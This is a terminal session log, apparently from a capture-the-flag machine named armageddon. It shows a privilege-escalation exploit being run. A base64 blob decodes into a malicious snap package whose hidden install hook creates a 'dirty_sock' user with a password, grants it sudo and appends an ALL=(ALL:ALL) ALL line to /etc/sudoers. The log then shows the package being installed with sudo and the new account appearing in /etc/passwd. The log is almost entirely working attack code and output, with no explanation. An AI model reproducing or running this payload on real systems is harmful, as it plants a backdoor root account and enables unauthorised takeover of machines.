 [brucetherealadmin@armageddon ~]$ python -c 'print("aHNxcwcAAAAQIVZcAAACAAAAAAAEABEA0AIBAAQAAADgAAAAAAAAAI4DAAAAAAAAhgMAAAAAAAD//////////xICAAAAAAAAsAIAAAAAAAA+AwAAAAAAAHgDAAAAAAAAIyEvYmluL2Jhc2gKCnVzZX
JhZGQgZGlydHlfc29jayAtbSAtcCAnJDYkc1daY1cxdDI1cGZVZEJ1WCRqV2pFWlFGMnpGU2Z5R3k5TGJ2RzN2Rnp6SFJqWGZCWUswU09HZk1EMXNMeWFTOTdBd25KVXM3Z0RDWS5mZzE5TnMzSndSZERoT2NFbURwQlZsRjltLicgLXMgL2Jpbi9iYXNoCnVzZXJtb2Qg
LWFHIHN1ZG8gZGlydHlfc29jawplY2hvICJkaXJ0eV9zb2NrICAgIEFMTD0oQUxMOkFMTCkgQUxMIiA+PiAvZXRjL3N1ZG9lcnMKbmFtZTogZGlydHktc29jawp2ZXJzaW9uOiAnMC4xJwpzdW1tYXJ5OiBFbXB0eSBzbmFwLCB1c2VkIGZvciBleHBsb2l0CmRlc2NyaX
B0aW9uOiAnU2VlIGh0dHBzOi8vZ2l0aHViLmNvbS9pbml0c3RyaW5nL2RpcnR5X3NvY2sKCiAgJwphcmNoaXRlY3R1cmVzOgotIGFtZDY0CmNvbmZpbmVtZW50OiBkZXZtb2RlCmdyYWRlOiBkZXZlbAqcAP03elhaAAABaSLeNgPAZIACIQECAAAAADopyIngAP8AXF0A
BIAerFoU8J/e5+qumvhFkbY5Pr4ba1mk4+lgZFHaUvoa1O5k6KmvF3FqfKH62aluxOVeNQ7Z00lddaUjrkpxz0ET/XVLOZmGVXmojv/IHq2fZcc/VQCcVtsco6gAw76gWAABeIACAAAAaCPLPz4wDYsCAAAAAAFZWowA/Td6WFoAAAFpIt42A8BTnQEhAQIAAAAAvhLn0O
AAnABLXQAAan87Em73BrVRGmIBM8q2XR9JLRjNEyz6lNkCjEjKrZZFBdDja9cJJGw1F0vtkyjZecTuAfMJX82806GjaLtEv4x1DNYWJ5N5RQAAAEDvGfMAAWedAQAAAPtvjkc+MA2LAgAAAAABWVo4gIAAAAAAAAAAPAAAAAAAAAAAAAAAAAAAAFwAAAAAAAAAwAAAAAAA
AACgAAAAAAAAAOAAAAAAAAAAPgMAAAAAAAAEgAAAAACAAw" + "A" * 4256 + "==")' | base64 -d > luks.snap
[brucetherealadmin@armageddon ~]$ sudo /usr/bin/snap install luks.snap --dangerous --devmode
dirty-sock 0.1 installed
[brucetherealadmin@armageddon ~]$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:998:User for polkitd:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
mysql:x:27:27:MariaDB Server:/var/lib/mysql:/sbin/nologin
brucetherealadmin:x:1000:1000::/home/brucetherealadmin:/bin/bash
dirty_sock:x:1001:1001::/home/dirty_sock:/bin/bash
[brucetherealadmin@armageddon ~]$